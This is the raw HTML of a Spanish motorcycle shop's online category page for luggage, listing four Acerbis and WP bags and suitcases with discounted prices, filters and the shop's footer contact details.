            <a href="https://motosaleser.es/5044-maletas?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-4 de 4 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5044-maletas?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        4
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5044-maletas?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5044-maletas?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5044-maletas?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://motosaleser.es/5044-maletas?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10849         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10849"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/10849-maleta-acerbis-x-flight.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/10575-home_default/maleta-acerbis-x-flight.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="MALETA ACERBIS X-FLIGHT"
                        data-full-size-image-url="https://motosaleser.es/10575-thickbox_default/maleta-acerbis-x-flight.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/10849-maleta-acerbis-x-flight.html">MALETA ACERBIS X-FLIGHT</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/10849-maleta-acerbis-x-flight.html">ACERBIS</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/10849-maleta-acerbis-x-flight.html"> <span  class="product-price" content="103.96" aria-label="Precio">
                                                                            103,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">129,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/10849-maleta-acerbis-x-flight.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10849-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10849">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44079         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44079"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/44079-mochila-wp-suspension-renegade-rojonegro.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/96536-home_default/mochila-wp-suspension-renegade-rojonegro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Mochila Wp Suspension Renegade Rojo/Negro."
                        data-full-size-image-url="https://motosaleser.es/96536-thickbox_default/mochila-wp-suspension-renegade-rojonegro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/44079-mochila-wp-suspension-renegade-rojonegro.html">Mochila Wp Suspension Renegade Rojo/Negro.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/44079-mochila-wp-suspension-renegade-rojonegro.html">WP</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/44079-mochila-wp-suspension-renegade-rojonegro.html">3WP210062700</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/44079-mochila-wp-suspension-renegade-rojonegro.html"> <span  class="product-price" content="133.89" aria-label="Precio">
                                                                            133,89 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">148,77 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/44079-mochila-wp-suspension-renegade-rojonegro.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-44079-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="44079">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44080         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44080"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/44080-mochila-wp-suspension-renegade-rojonegro.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/96540-home_default/mochila-wp-suspension-renegade-rojonegro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Mochila Wp Suspension Renegade Rojo/Negro."
                        data-full-size-image-url="https://motosaleser.es/96540-thickbox_default/mochila-wp-suspension-renegade-rojonegro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/44080-mochila-wp-suspension-renegade-rojonegro.html">Maleta Wp Suspension Travel 9800 Rojo/Negro.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/44080-mochila-wp-suspension-renegade-rojonegro.html">WP</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/44080-mochila-wp-suspension-renegade-rojonegro.html">3WP210077600</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/44080-mochila-wp-suspension-renegade-rojonegro.html"> <span  class="product-price" content="232.07" aria-label="Precio">
                                                                            232,07 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">257,85 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/44080-mochila-wp-suspension-renegade-rojonegro.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-44080-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="44080">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-24043         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="24043"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/hombre/24043-maleta-acerbis-go-home-negro.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/59904-home_default/maleta-acerbis-go-home-negro.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="MALETA ACERBIS GO-HOME NEGRO."
                        data-full-size-image-url="https://motosaleser.es/59904-thickbox_default/maleta-acerbis-go-home-negro.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 2-3 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">HOMBRE</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/hombre/24043-maleta-acerbis-go-home-negro.html">MALETA ACERBIS GO-HOME NEGRO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/hombre/24043-maleta-acerbis-go-home-negro.html">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/hombre/24043-maleta-acerbis-go-home-negro.html">0023702.090</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/hombre/24043-maleta-acerbis-go-home-negro.html"> <span  class="product-price" content="84.96" aria-label="Precio">
                                                                            84,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">99,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/hombre/24043-maleta-acerbis-go-home-negro.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-24043-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="24043">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                                          
                    <div id="js-product-list-footer">
        </div>
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                        <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Marca</span></h4>
                                                            

                  
              <ul id="facet_26760" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_26760_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_26760_0"
                          data-search-url="https://motosaleser.es/5044-maletas?q=Marca-ACERBIS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5044-maletas?q=Marca-ACERBIS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              ACERBIS
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_26760_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_26760_1"
                          data-search-url="https://motosaleser.es/5044-maletas?q=Marca-WP"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5044-maletas?q=Marca-WP"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              WP
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Modelo</span></h4>
                                          

                  
              <ul id="facet_8585" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_8585_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_8585_0"
                          data-search-url="https://motosaleser.es/5044-maletas?q=Modelo-GO%5C-HOME"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5044-maletas?q=Modelo-GO%5C-HOME"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              GO-HOME
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
      </div>

            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
